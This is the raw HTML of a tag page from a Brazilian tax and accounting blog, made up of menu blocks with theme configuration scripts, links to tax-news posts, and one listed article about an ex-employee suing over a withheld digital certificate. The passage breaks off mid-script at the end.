                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696f1f1657fdd" data-td_block_id="td_uid_17_696f1f1657fdd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696f1f1657fdd" data-td_block_id="td_uid_17_696f1f1657fdd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696f1f1659bcf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696f1f1659bcf" ><script>var block_td_uid_18_696f1f1659bcf = new tdBlock();
block_td_uid_18_696f1f1659bcf.id = "td_uid_18_696f1f1659bcf";
block_td_uid_18_696f1f1659bcf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_696f1f1659bcf_rand","tdc_css_class":"td_uid_18_696f1f1659bcf_rand","tdc_css_class_style":"td_uid_18_696f1f1659bcf_rand_style"}';
block_td_uid_18_696f1f1659bcf.td_column_number = "3";
block_td_uid_18_696f1f1659bcf.block_type = "td_block_mega_menu";
block_td_uid_18_696f1f1659bcf.post_count = "5";
block_td_uid_18_696f1f1659bcf.found_posts = "14";
block_td_uid_18_696f1f1659bcf.header_color = "";
block_td_uid_18_696f1f1659bcf.ajax_pagination_infinite_stop = "";
block_td_uid_18_696f1f1659bcf.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_696f1f1659bcf);
</script><div id=td_uid_18_696f1f1659bcf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696f1f1659bcf" data-td_block_id="td_uid_18_696f1f1659bcf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696f1f1659bcf" data-td_block_id="td_uid_18_696f1f1659bcf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_696f1f165d4a1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696f1f165d4a1" ><script>var block_td_uid_19_696f1f165d4a1 = new tdBlock();
block_td_uid_19_696f1f165d4a1.id = "td_uid_19_696f1f165d4a1";
block_td_uid_19_696f1f165d4a1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_696f1f165d4a1_rand","tdc_css_class":"td_uid_19_696f1f165d4a1_rand","tdc_css_class_style":"td_uid_19_696f1f165d4a1_rand_style"}';
block_td_uid_19_696f1f165d4a1.td_column_number = "3";
block_td_uid_19_696f1f165d4a1.block_type = "td_block_mega_menu";
block_td_uid_19_696f1f165d4a1.post_count = "5";
block_td_uid_19_696f1f165d4a1.found_posts = "24";
block_td_uid_19_696f1f165d4a1.header_color = "";
block_td_uid_19_696f1f165d4a1.ajax_pagination_infinite_stop = "";
block_td_uid_19_696f1f165d4a1.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696f1f165d4a1);
</script><div id=td_uid_19_696f1f165d4a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696f1f165d4a1" data-td_block_id="td_uid_19_696f1f165d4a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696f1f165d4a1" data-td_block_id="td_uid_19_696f1f165d4a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogtributario.com.br/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Processa Empresa</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Processa Empresa</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/09/12/ex-funcionario-processa-empresa-por-reter-token-e-certificado-digital/" rel="bookmark" class="td-image-wrap" title="Ex-funcionário processa empresa por reter token e certificado digital"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/09/Pode-funcionário-processa-empresa-que-reteve-token-e-certificado-digital-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/09/Pode-funcionário-processa-empresa-que-reteve-token-e-certificado-digital-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/09/Pode-funcionário-processa-empresa-que-reteve-token-e-certificado-digital-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ex-funcionário processa empresa por reter token e certificado digital"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/09/12/ex-funcionario-processa-empresa-por-reter-token-e-certificado-digital/" rel="bookmark" title="Ex-funcionário processa empresa por reter token e certificado digital">Ex-funcionário processa empresa por reter token e certificado digital</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-12T20:19:17+00:00" >setembro 12, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/09/12/ex-funcionario-processa-empresa-por-reter-token-e-certificado-digital/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                No entendimento do juiz substituto de Montes Claros (MG), as ferramentas reclamadas são instrumentos de trabalho fornecidos pela contratante.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_21_696f1f165f893_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_21_696f1f165f893" ><script>var block_td_uid_21_696f1f165f893 = new tdBlock();
block_td_uid_21_696f1f165f893.id = "td_uid_21_696f1f165f893";
block_td_uid_21_696f1f165f893.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_21_696f1f165f893_rand","tdc_css_class":"td_uid_21_696f1f165f893_rand","tdc_css_class_style":"td_uid_21_696f1f165f893_rand_style"}';
block_td_uid_21_696f1f165f893.td_column_number = "1";
block_td_uid_21_696f1f165f893.block_type = "td_block_7";
block_td_uid_21_696f1f165f893.post_count = "3";
block_td_uid_21_696f1f165f893.found_posts = "448";
block_td_uid_21_696f1f165f893.header_color = "";
block_td_uid_21_696f1f165f893.ajax_pagination_infinite_stop = "";
block_td_uid_21_696f1f165f893.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_21_696f1f165f893);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_21_696f1f165f893 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_22_696f1f1660ea8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_22_696f1f1660ea8" ><script>var block_td_uid_22_696f1f1660ea8 = new tdBlock();
block_td_uid_22_696f1f1660ea8.id = "td_uid_22_696f1f1660ea8";
